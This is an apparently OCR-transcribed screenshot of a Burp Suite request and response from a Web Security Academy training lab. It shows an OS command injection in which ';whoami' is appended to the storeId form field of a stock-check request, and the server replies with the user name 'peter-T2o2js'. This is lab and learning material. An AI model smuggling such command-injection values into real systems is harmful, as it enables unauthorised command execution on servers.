 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a32004304119b63803a21c700bb00a7.web-security-academy.net
3 Cookie: session=Tkj17l58NhR8r17IJdlsrOzabgHWvETk
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a32004304119b63803a21c700bb00a7.web-security-academy.net/produc
t?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0a32004304119b63803a21c700bb00a7.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1&storeId=1;whoami
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 62
7 peter-T2o2js
8
Inspector
Notes